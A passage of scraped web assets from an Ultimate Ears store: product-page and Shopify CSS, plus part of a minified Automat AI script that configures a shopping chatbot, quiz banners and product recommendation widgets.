.pdp-itb-photo-dot.active {
    opacity: 1;
}

/*
 class="pdp-itb-items">
        {% if item_1_name %}
            <div class="pdp-itb-item">
                <div class="pdp-itb-item-image"><img src="{{ item_1_image }}"/></div>
                <div class="pdp-itb-item-text">
                    <h5>{{ item_1_name }}</h5>
                    <p>{{ item_1_text }}</p>
                    */


.pdp-itb-items {
    max-width: 1100px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.pdp-itb-item {
    display: flex;
    align-items: center;
    max-width: 350px;
    padding: 15px;
}

.pdp-itb-item-image img {
    max-height: 100px;
    min-width: 60px;
    margin-right: 10px;
}
.pdp-itb-item-text {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: flex-start;
}

.pdp-itb-item-text h5 {
    font-size: 20px;
    margin: 3px 0;
    font-weight: 800;
}
.pdp-itb-item-text p {
    font-size: 14px;
    line-height: 17px;
}

@media (max-width: 768px) {
    .pdp-itb-title {
        font-size: 23px;
        margin-bottom: 20px;
    }

    .pdp-itb-item-image {
        min-width: 80px;
        margin-right: 10px;
        flex: 0 1 80px;

    }

    .pdp-itb-item {
        width: 350px;
    }
    .pdp-itb-items {
        flex-direction: column;
        align-items: center;
    }
}


/* ------ core/components/pdps/tech-specs-blade/tech-specs-blade.css ------ */
.tech-specs-blade {
    display: flex;
    flex-direction: column;
    background-color: #FFEAEF;
    padding: 50px 28px;
    text-align: center;
    align-items: center;
}

.tech-specs-blade h3 {
    font-size: 30px;
    margin-top: 20px;
    margin-bottom: 15px;
}

.tech-specs-table {
    max-width: 1080px;
    width: 100%;
    margin: 30px auto;
    text-align: left;
}

.tech-specs-table tr td {
    padding: 20px;
    border:1px solid #DBDBDB;
    border-top: none;
    border-right: 0;
}

.tech-specs-table tr td:first-child {
    width: 160px;
    padding-left: 0;
    border-right: 0;
    border-left: none;
    font-size: 16px;
    font-weight: 500;
}
.tech-specs-table tr td:last-child {
    font-size: 15px;
    font-weight: 300;
    width: calc(100% - 161px);
}
.tech-specs-table tr:last-child td {
    border-bottom: none;
}

@media (max-width: 768px) {
    .tech-specs-table tr td:first-child {
        width: 100px;
    }
    .tech-specs-blade {
        padding: 20px 28px;
    }
    .tech-specs-table tr td {
        padding: 10px;
    }
    .tech-specs-table tr td:first-child,
    .tech-specs-table tr td:last-child,
    .tech-specs-table tr td {
        font-size: 14px;
    }
}


/* ------ core/components/pdps/single-item-bundle-blade/single-item-bundle-blade.css ------ */
@media (min-width: 769px) {
    .sib-blade-inner .sib-blade-content p.pxd-p1 {
        text-align: center;
    }
}


/* ------ core/components/pdps/reviews-blade/reviews-blade.css ------ */
.reviews-blade {
    display: block;
    text-align: center;
    padding: 25px 0;
}

.reviews-blade-inner {
    display: flex;
    flex-direction: column;
}

.reviews-blade h4 {
    font-size: 30px;
}

.reviews-blade hr {
    border: 2px solid black;
    border-radius: 2px;
    background-color: black;
    width: 147px;
    margin: 20px auto;
}

.reviews-blade-item-stars {
    font-size: 23px;
    margin-top: -5px;
    margin-bottom: 5px;
    letter-spacing: -0.3px;
}

.reviews-blade-item-photo {
    height: 79px;
    width: 79px;
    margin-right: 15px;
    border-radius: 40px;
    background-size: cover;
    background-position: center;
}

.reviews-blade-item-header {
    display: flex;
    text-align: left;
    align-items: center;
    margin: 15px auto;
    font-size: 18px;
}

.reviews-blade-item-info {
    display: flex;
    line-height: 145%;
    flex-direction: column;
    align-items: flex-start;
}

.reviews-blade-list {
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 100%;
    position: relative;
    overflow: hidden;
}

.reviews-blade .reviews-blade-list hr {
    border-radius: 0;
    border: none;
    border-right: 1px solid #C4C4C4;
    background-color: transparent;
    width: 1px;
    flex: 0 0 auto;
    height: 200px;
    margin: 0;
}

.reviews-blade-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    transition: transform 0.25s ease-in;
    padding: 10px 30px 30px;
}

.reviews-blade-item-text {
    width: 330px;
    margin-top: 5px;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 18px;
    max-width: 100%;
}

.reviews-blade-item-name {
    font-weight: 800;
}

.reviews-blade-inner button {
    background: transparent;
    padding: 10px;
    border-width: 1px;
    width: auto;
    font-weight: 400;
    font-size: 14px;
    margin: 15px auto 30px;
    border-style: solid;
    min-width: 258px;
}

.reviews-blade-indicators {
    display: none;
}

@media (min-width: 913px) and (max-width: 1200px) {
    .reviews-blade-item-text {
        width: 240px;
    }
}
@media (min-width: 769px) and (max-width: 912px) {
    .reviews-blade-item-text {
        width: 210px;
    }
}
@media (max-width: 992px) {
    .reviews-blade-item-header,
    .reviews-blade-item-text {
        font-size: 14px;
    }
}

@media (max-width: 768px) {
    .reviews-blade-indicators {
        display: flex;
        justify-content: center;
    }
    .reviews-blade-item-text {
        width: 350px;
        text-align: left;
    }
}

.reviews-blade-indicator {
    color: #AEAEAE;
    font-size: 40px;
    padding: 4px;
    cursor: pointer;
    font-family: sans-serif;
}

.reviews-blade-indicator.active {
    color: #000;
}


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-swatch-control.css?h=9853d250baf5f0c9ab29
body_size: -700
content:
[data-swatches]{display:flex;flex-direction:row;width:100%}[data-swatches] input{display:none!important}[data-swatches] input:checked+label{border:1px solid #000}[data-swatches] label{min-width:10px;min-height:10px;display:block;position:relative;max-width:100%;text-indent:-9999px}[data-swatches] label:after{content:"";display:block;height:0;padding-bottom:100%}[data-swatches] label>*{position:absolute;top:0;left:0;height:100%;width:100%}[data-swatches] label img{display:block;-o-object-fit:contain;object-fit:contain;height:auto;width:auto}


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-mega-menu.css?h=f8b4edced4c7116c9b0d
body_size: -458
content:
[data-section-type=mega-menu]{position:relative;padding:0}[data-section-type=mega-menu] [data-mega-menu]{height:0;transition:height .3s;overflow:hidden;position:absolute;width:100%;z-index:5}[data-section-type=mega-menu] [data-mega-menu] .mega-wrapper{padding:1em}[data-section-type=mega-menu] [data-mega-menu][data-menu-type=drawer]{width:auto;height:0;transform:translate3d(-100%,0,0);transition:transform .3s}[data-section-type=mega-menu] [data-mega-menu][data-menu-type=drawer].megamenu-is-open{height:auto;transform:translateZ(0)}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/conductor-2.e2c59b1ab044786c341d.js
body_size: 6977
content:
(window.automatConductor=window.automatConductor||[]).push([[2],{148:function(t,e,o){"use strict";var n=o(1),i=o(21),a=o(36),r=o(54),d=o(236),l=o(182),s=o(57),h=o(172),u=o(163),p=o(279),A=o(280),m=o(281),c=o(282),g=o(283),x=o(217),f=o(295),b=o(305),v=o(306),E=o(307),M=o(309),L=o(320),N=o(321),V=d,C=b,F=v,y=p;function T(t){var e=x.make(V);return h.make(void 0,e,h.makeDefaultAddToCartHandlerClientHandler(void 0),void 0,c.globalTheme,l.make(0,[],void 0,void 0),a.concat(g.make(void 0),[f.make(void 0),M.make(m.ueFitsPDPPersoCondition,1,y,!0,[".product-images > div"],void 0),M.make(m.pdpPersoCondition,1,y,void 0,[".product-images > div"],void 0),N.make(m.pdpCsxCondition,.3,C,[".product-form .product-group > *"],void 0),N.make(m.pdpProCondition,.3,F,[".product-form .product-group > *"],void 0),E.injectableOnConditions(h.hasAnyPath(["/pages/find-your-match","/pages/find-your-match/"])),L.injectableOnConditions(h.hasAnyPath(["/pages/find-your-pro","/pages/find-your-pro/"]))]),(function(t){return r.foldLazy((function(t){return s.warn("Customer-AutomatAiConductor","User is not in a group!")}),(function(t){return s.info("Customer-AutomatAiConductor","User is in group "+l.GroupType.toString(t))}),l.userGroupStatusOpt(t.group_status)),i.pure(n._3(u.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,void 0,void 0,void 0,{_0:u.RecommendationsOverrides.make(0,void 0,void 0,[n._5(u.RecommendationsOverrides.PageMapping.make,{_0:"default_personalization"},void 0,void 0,["/(.*)"],void 0)],[],void 0)},h.trueCondition,[A.klaviyoJs],void 0,void 0)}var k=h.compile(T),_=c.globalTheme;e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.globalTheme=_,e.clientConfigJson=V,e.matchboxFlagThemeCSX=C,e.matchboxFlagThemePro=F,e.matchboxFlagTheme=y,e.settings=T,e.customer=k},176:function(t){t.exports=JSON.parse('{"font":{"family":[{"name":"\'Roboto\', sans-serif;","source":"https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900"}]},"components":{"ChatFrame":{"backgroundColor":"white"},"Popup:Container":{"border":"1px solid #DDDDDD"},"BannerChat:Container":{},"Message:Bot:QuickReplies:Button":{"color":"#000000","backgroundColor":"#FFFFFF","border":"1px solid #000000","&:hover:not(:disabled)":{"backgroundColor":"#431DAE","color":"white"}},"Message:Bot:Text":{"color":"#333333","backgroundColor":"#F5F5F5","padding":"14px 22px","borderRadius":"25px 25px 25px 0px","boxShadow":"0px 0px 0px rgba(0, 0, 0, 0)"},"Message:User:Text":{"color":"white","borderRadius":"50px 50px 0px 50px","backgroundColor":"#431DAE","border":"0px solid #431DAE"},"Message:Bot:Card:Product:Buttons:Container":{"color":"black","backgroundColor":"white","&& button":{"border":"1px solid #000000","background":"#FFFFFF","color":"black","boxShadow":"none","fontWeight":"600","margin-bottom":5},"&& button:first-of-type":{"border":"none","background":"#431DAE","color":"white","padding":"10px 0"}},"Message:Bot:Card":{"& > footer > button":{"color":"black","backgroundColor":"#FFFFFF","padding":"8px 0px","border":"1px solid #000000","borderRadius":"25px","boxShadow":"rgb(0 0 0) 0px 0px 0px 0rem","&:focus, &:hover:not(:disabled)":{"backgroundColor":"#431DAE","color":"white"}},"borderRadius":"5px","boxShadow":"0px 2px 2px rgba(0, 0, 0, 0.15)","background":"white","border":"1px solid #DDDDDD","& h2":{"color":"#333333","opacity":"1 !important"}},"Message:Bot:Card:Variant:Options":{"justify-content":"center"},"Message:Bot:Card:Variant:Option":{"textTransform":"capitalize !important","textAlign":"center","border":"2px solid #431DAE","color":"#431DAE","fontSize":13,"minWidth":"80px !important","maxWidth":"95px","height":24,"padding":"5px","background":"white"},"Message:Bot:Card:Variant:OptionBorder":{"border":"none"},"Message:Bot:Card:Variant:OptionBorder:Selected":{"border":"none","& div":{"border":"2px solid #D36026","fontWeight":"bolder","background":"white","color":"#431DAE"}},"Message:Bot:Card:Buttons:Container":{},"Message:Bot:Card:TextContainer":{},"Message:Bot:Card:TextContainer:Title":{"color":"black"},"Message:Bot:Card:TextContainer:Subtitle":{},"Message:Bot:Card:Media":{},"Message:Bot:Card:Product:Container":{"& h1":{"textAlign":"left","marginLeft":"6px","marginBottom":"3px"},"& h1 span":{"color":"#333333","fontSize":"17px","fontWeight":"bold","lineHeight":"115%","letterSpacing":"0.03em"},"& h2":{"textAlign":"left"},"& h2 span":{"color":"#333333","fontSize":"14px","lineHeight":"115%"}},"Message:Bot:Card:Product:PriceContainer":{"marginLeft":"11px","marginRight":"auto"},"Message:Bot:Card:Product:Price":{"fontWeight":"600","fontSize":"17px","lineHeight":"23px"},"SendMessageForm:Container":{},"SendMessageForm:Form":{},"Message:SentDateFormat":{},"ChatFrame:CloseButton":{}},"colors":{"primary":{"main":[256,71,40],"contrastText":[0,0,100]},"secondary":{"main":[256,71,40],"contrastText":[0,0,100]}}}')},232:function(t){t.exports=JSON.parse('{"x":"✕","closeButton":{"base":{"out":{"padding":"5px 8px","color":"#333333","fontSize":"25px"},"over":{"border":"none","backgroundColor":"transparent","color":"#333333"},"click":{"border":"none","backgroundColor":"transparent","color":"#333333"}}},"backdrop":{"base":{"backgroundColor":"rgba(67, 29, 174, 0.25)"}},"notificationContainer":{"base":{"width":"350px","padding":"32px 0px 0px 0px","backgroundColor":"#FFFFFF"}},"headerContainer":{"base":{"backgroundColor":"#FFFFFF","justifyContent":"flex-start","padding":"0px","margin":"0px 32px"}},"headerText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"50px","lineHeight":"115%","letterSpacing":"initial","textAlign":"left","color":"#333333"}},"bodyContainer":{"base":{"backgroundColor":"#FFFFFF","margin":"4px 32px 0px","padding":"0px","justifyContent":"flex-start"}},"bodyText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"normal","fontSize":"16px","lineHeight":"150%","textAlign":"left","letterSpacing":"initial","color":"#333333"}},"calloutContainer":{"base":{"padding":"0px","margin":"0px auto 0px 32px"}},"calloutText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"normal","fontSize":"16px","lineHeight":"150%","textAlign":"left","letterSpacing":"initial","color":"#333333"}},"flagContainer":{"base":{"padding":"16px 32px","backgroundColor":"#FFFFFF"}}}')},236:function(t){t.exports=JSON.parse('{"customerName":"UltimateEars","prodIntegrationId":"998080d2-ea2a-454a-8504-90fb9bdae060","stageIntegrationId":"42ad1bee-8a1f-4244-ad70-06f85188f9de","googleAnalytics":{"prodTrackerId":"UA-121610270-1","stageTrackerId":"UA-121610270-1","defaultCategory":"Chatbot","prodTrackerGA4Id":"G-N4CXSTXDPP","stageTrackerGA4Id":"G-N4CXSTXDPP"},"productDb":{"name":"JoQM9Q3waAxy3ia6IT4B-9m83x0yKsKK8QrHP93Ii","locale":"en_US"},"hostDomains":["uepro-staging.myshopify.com","custom.ultimateears.com","pro.ultimateears.com","www.ultimateears.com","ultimateears.com"],"wildcardHostDomains":[".shopifypreview.com"]}')},279:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"width":"100%","borderRadius":"1px","backgroundColor":"#9A4D95","top":"0px","minHeight":"42px"},"m":{"left":"8px","top":"8px","width":"50%"}},"textContainer":{"base":{}},"iconContainer":{"base":{"margin":"0px 5px"}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star.svg"},"phraseContainer":{"base":{}},"phrase":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"900","fontSize":"14px","lineHeight":"19px","letterSpacing":"0.02em","color":"#FFFFFF"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{"paddingBottom":"2px"}},"concept":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"400","fontSize":"12px","lineHeight":"16px","letterSpacing":"-0.01em","color":"#FFFFFF"}}}')},281:function(t,e,o){"use strict";var n=o(172),i=n.hasAnyPath(["/products/ue-fits"]),a=n.andCondition(n.hasAnyPath(["/products/:product"]),n.invertCondition(i)),r=n.hasAnyPath(["/products/ue-5-pro","/products/ue-6-pro","/products/ue-7-pro","/products/ue-11-pro","/products/ue-18-pro","/products/ue-live","/products/ue-reference-remastered"]),d=n.andCondition(n.hasAnyPath(["/products/:product"]),n.andCondition(n.invertCondition(i),n.invertCondition(r)));e.minScoreForTags=0,e.controlGroup={_0:"automat-false"},e.testGroup={_0:"automat-true"},e.ueFitsPDPPersoCondition=i,e.pdpPersoCondition=a,e.pdpProCondition=r,e.pdpCsxCondition=d},282:function(t,e,o){"use strict";var n=o(176),i={color:{primary:{main:"FFFFFF",contrastText:"000000"},secondary:{main:"000000",contrastText:"FFFFFF"}},shape:{borderRadius:5},font:{default:{name:"sans-serif",source:"local"},faces:[],size:{s:12,m:16,l:22}}};e.webchatTheme=n,e.globalTheme=i},283:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(101),r=o(55),d=o(56),l=o(21),s=o(37),h=o(2),u=o(102),p=o(176),A=o(36),m=o(54),c=o(284),g=o(285),x=o(166),f=o(177),b=o(163),v=o(286),E=o(162);function M(t){return r.fromArray([["theme",a.optionToJson((function(t){return t}),t.theme)],["strings",a.optionToJson((function(t){return t}),t.strings)],["entryPointId",a.optionToJson(a.stringToJson,t.entryPointId)],["attribute",a.optionToJson(a.stringToJson,t.attribute)]])}function L(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var o=e._0,n=a.optionFromJson((function(t){return{TAG:0,_0:t}}),s.getWithDefault(r.get(o,"theme"),null));if(0===n.TAG){var i=a.optionFromJson((function(t){return{TAG:0,_0:t}}),s.getWithDefault(r.get(o,"strings"),null));if(0===i.TAG){var l=a.optionFromJson(a.stringFromJson,s.getWithDefault(r.get(o,"entryPointId"),null));if(0===l.TAG){var h=a.optionFromJson(a.stringFromJson,s.getWithDefault(r.get(o,"attribute"),null));if(0===h.TAG)return{TAG:0,_0:{theme:n._0,strings:i._0,entryPointId:l._0,attribute:h._0}};var u=h._0;return{TAG:1,_0:{path:".attribute"+u.path,message:u.message,value:u.value}}}var p=l._0;return{TAG:1,_0:{path:".entryPointId"+p.path,message:p.message,value:p.value}}}var A=i._0;return{TAG:1,_0:{path:".strings"+A.path,message:A.message,value:A.value}}}var m=n._0;return{TAG:1,_0:{path:".theme"+m.path,message:m.message,value:m.value}}}function N(t){return r.fromArray([["theme",t.theme],["strings",t.strings],["entryPointId",a.stringToJson(t.entryPointId)]])}function V(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var o=e._0,n={TAG:0,_0:s.getWithDefault(r.get(o,"theme"),null)};if(0===n.TAG){var i={TAG:0,_0:s.getWithDefault(r.get(o,"strings"),null)};if(0===i.TAG){var l=a.stringFromJson(s.getWithDefault(r.get(o,"entryPointId"),null));if(0===l.TAG)return{TAG:0,_0:{theme:n._0,strings:i._0,entryPointId:l._0}};var h=l._0;return{TAG:1,_0:{path:".entryPointId"+h.path,message:h.message,value:h.value}}}var u=i._0;return{TAG:1,_0:{path:".strings"+u.path,message:u.message,value:u.value}}}var p=n._0;return{TAG:1,_0:{path:".theme"+p.path,message:p.message,value:p.value}}}function C(t){return t.homepage}var F={Item:{theme:function(t){return t.theme},strings:function(t){return t.strings},entryPointId:function(t){return t.entryPointId},attribute:function(t){return t.attribute},t_encode:M,t_decode:L},Default:{theme:function(t){return t.theme},strings:function(t){return t.strings},entryPointId:function(t){return t.entryPointId},t_encode:N,t_decode:V},$$default:function(t){return t.default},homepage:C,ueProIems:function(t){return t.ueProIems},ueCsx:function(t){return t.ueCsx},ueFits:function(t){return t.ueFits},customMade:function(t){return t.customMade},t_encode:function(t){return r.fromArray([["default",N(t.default)],["homepage",M(t.homepage)],["ueProIems",M(t.ueProIems)],["ueCsx",M(t.ueCsx)],["ueFits",M(t.ueFits)],["customMade",M(t.customMade)]])},t_decode:function(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var o=e._0,n=V(s.getWithDefault(r.get(o,"default"),null));if(0===n.TAG){var i=L(s.getWithDefault(r.get(o,"homepage"),null));if(0===i.TAG){var l=L(s.getWithDefault(r.get(o,"ueProIems"),null));if(0===l.TAG){var h=L(s.getWithDefault(r.get(o,"ueCsx"),null));if(0===h.TAG){var u=L(s.getWithDefault(r.get(o,"ueFits"),null));if(0===u.TAG){var p=L(s.getWithDefault(r.get(o,"customMade"),null));if(0===p.TAG)return{TAG:0,_0:{default:n._0,homepage:i._0,ueProIems:l._0,ueCsx:h._0,ueFits:u._0,customMade:p._0}};var A=p._0;return{TAG:1,_0:{path:".customMade"+A.path,message:A.message,value:A.value}}}var m=u._0;return{TAG:1,_0:{path:".ueFits"+m.path,message:m.message,value:m.value}}}var c=h._0;return{TAG:1,_0:{path:".ueCsx"+c.path,message:c.message,value:c.value}}}var g=l._0;return{TAG:1,_0:{path:".ueProIems"+g.path,message:g.message,value:g.value}}}var x=i._0;return{TAG:1,_0:{path:".homepage"+x.path,message:x.message,value:x.value}}}var f=n._0;return{TAG:1,_0:{path:".default"+f.path,message:f.message,value:f.value}}}},y=c,T=g,k=p;function _(t){m.map((function(t){return x.insertAdjacentHTML(0,"<div class='automat-banner'></div>",t)}),h.nullable_to_opt(document.querySelector(t)))}function P(t,e,o,n,i,a){return{themeAccessor:t,conditions:void 0!==e?e:0,entrypointId:o,target:n,attribute:i}}function S(t,e){return m.getOrElseLazy((function(t){return y.default.entryPointId}),i._1(e,t).entryPointId)}function D(t,e){return m.getOrElseLazy((function(t){return y.default.strings}),i._1(e,t).strings)}var w={make:P,defaultTheme:function(t){return m.some(t.default.theme)},getEntrypoint:S,getTheme:function(t,e){return i._1(e,t).theme},getStrings:D,getAttribute:function(t,e){return i._1(e,t).attribute}},z=[P(C,{TAG:0,_0:{TAG:5,_0:["/"]}},void 0,{TAG:0,_0:".automat-banner"},void 0)];e.BannerJson=F,e.bannerConfig=y,e.webchatConfig=T,e.webchatTheme=k,e.insertAutomatBanner=_,e.Banner=w,e.banners=z,e.make=function(t){var e=m.some(y.default.theme);return i._2(A.map,(function(t){var o=t.themeAccessor,a=i._1(o,y).theme,d={TAG:0,_0:e,_1:a},s=S(y,o),p=D(y,o),A=m.map((function(t){return r.fromList({hd:["attributes",t],tl:0})}),i._1(o,y).attribute);return v.make(d,h.some(p),t.conditions,t.target,void 0,(function(t){switch(f.phone||(i._2(n.$$global,"header[data-section-id='header']",u.fromArray([n.zIndex(100001)])),i._2(n.$$global,".sticky-bar.sticky-bar-page",u.fromArray([n.zIndex(100001)]))),s){case"Homepage":_("#shopify-section-1599681076620");break;case"UE_CSX":_("#shopify-section-page-csx_sound-signatures");break;case"UE_Custom":_("#shopify-section-page-custommade_two-fits");break;case"UE_Fits":_("#shopify-section-hero__page-landing-fits-static_bottom");break;case"UE_Pro":_("#shopify-section-page-pro_sound-signatures");break;default:_("#shopify-section-page-custommade_two-fits")}return l.pure(i._3(b.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),E.Entry.make(void 0,void 0,h.some(T),A,s,void 0,void 0,!1,!1,h.some(k),void 0,void 0),void 0)}),z)}},284:function(t){t.exports=JSON.parse('{"default":{"entryPointId":"Homepage","theme":{"fromDirection":"right","expandedHeight":{"base":600,"l":650},"expandedWidth":{"base":0.5},"backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/Mobile+banner.png\')","height":"600px"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/banner_homepage_web.png\')","height":"650px"}},"foregroundContainer":{"base":{"marginLeft":"auto","padding":"0px","justifyContent":"flex-end"},"m":{"width":"100%"},"l":{"width":"50%","padding":"2em","justifyContent":"center"}},"contentContainer":{"base":{"width":"100%","backgroundImage":"linear-gradient(0deg, #251E2C, transparent)"},"l":{"backgroundImage":"linear-gradient(0deg, transparent, transparent)"}},"outerTextContainer":{"base":{}},"outerText":{"base":{}},"innerContainer":{"base":{"padding":"10px"},"l":{"alignItems":"baseline","padding":"0px 60px"}},"innerTextContainer":{"base":{},"l":{"alignItems":"baseline"}},"titleContainer":{"base":{"paddingBottom":"15px"},"l":{"paddingBottom":"21px"}},"titleText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"38px","lineHeight":"115%","textAlign":"center","color":"#FFFFFF"},"l":{"textAlign":"left","fontSize":"70px"}},"subtitleContainer":{"base":{"paddingBottom":"21px"},"l":{"paddingBottom":"33px"}},"subtitleText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"500","fontSize":"14px","lineHeight":"115%","letterSpacing":"0.01em","textAlign":"center","color":"#FFFFFF"},"l":{"textAlign":"left","fontWeight":"bold","fontSize":"25px"}},"button":{"base":{"out":{"padding":"12px 24px","borderRadius":"99px","fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"20px","lineHeight":"115%","letterSpacing":"0.01em","textAlign":"center","color":"#FFFFFF","backgroundColor":"#431DAE","margin":"0px auto 0px 0px","border":"none"},"over":{"backgroundColor":"#431DAE","border":"none"},"click":{}},"l":{"out":{"padding":"18px 32px 15px","fontSize":"22px"},"over":{},"click":{}}}},"strings":{"outer":{"base":"Wow!"},"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}}},"homepage":{"entryPointId":"Homepage","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/Mobile+banner.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/banner_homepage_web.png\')"}}}},"ueProIems":{"entryPointId":"UE_Pro","attribute":"http://automat.ai/JoQM9Q3waAxy3ia6IT4B9m83x0yKsKK8QrHP93Ii/UEPro","strings":{"title":{"base":"Find Your Perfect In-Ear Monitors!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_mobile.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_web.png\')"}}}},"ueCsx":{"entryPointId":"UE_CSX","attribute":"http://automat.ai/JoQM9Q3waAxy3ia6IT4B9m83x0yKsKK8QrHP93Ii/UECSX","strings":{"title":{"base":"Find Your Perfect Earphones!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_mobile.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_web.png\')"}}}},"ueFits":{"entryPointId":"UE_Fits","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right"}},"customMade":{"entryPointId":"UE_Custom","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right"}}}')},285:function(t){t.exports=JSON.parse('{"card":{"width":300}}')},295:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(21),r=o(2),d=o(102),l=o(176),s=o(172),h=o(177),u=o(163),p=o(220),A=o(162),m=o(181),c=o(296),g=l;e.webchatTheme=g,e.make=function(t){return c.make((function(t){return h.phone&&i._2(n.$$global,"#bwf-router-container",d.fromArray([n.zIndex(20)])),a.pure(i._3(u.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),s.invertCondition(s.hasAnyPath(["/"])),{TAG:0,_0:"body"},{NAME:"Default",VAL:{restartQuizButton:"Restart Quiz",bundleButton:"ADD ALL TO CART",headerHeight:38,header:"YOUR RECOMMENDATIONS",position:"left",svgSize:25,svgArrowColor:"#000000",svgBgColor:"#FFFFFF",productTileTheme:m.makeDefaultProdcutTile("Add to Cart",void 0,void 0,void 0,void 0,void 0,2,{hd:[{NAME:"DefaultProductTileSmall",VAL:"Container"},{hd:n.gridTemplateAreas({NAME:"areas",VAL:{hd:"image title title",tl:{hd:"image price button",tl:0}}}),tl:{hd:n.gridTemplateRows({hd:{NAME:"px",VAL:50},tl:{hd:{NAME:"px",VAL:60},tl:0}}),tl:{hd:n.gridTemplateColumns({hd:{NAME:"rem",VAL:7},tl:{hd:{NAME:"fr",VAL:1},tl:{hd:{NAME:"px",VAL:120},tl:0}}}),tl:{hd:n.padding2(n.px(14),n.px(10)),tl:0}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"Title"},{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize({NAME:"px",VAL:21}),tl:{hd:n.lineHeight({NAME:"px",VAL:24}),tl:0}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"Price"},{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:16}),tl:{hd:n.lineHeight({NAME:"px",VAL:19}),tl:0}}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"CtaButton"},{hd:n.color({NAME:"hex",VAL:"4F4F4F"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Fira Sans', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:17}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.02}),tl:{hd:n.borderRadius(n.px(2)),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"4F4F4F"}),tl:{hd:n.marginTop("auto"),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"CtaButtonContainer"},{hd:n.display("none"),tl:{hd:n.marginBottom(n.px(0)),tl:0}}],tl:0}}}}},void 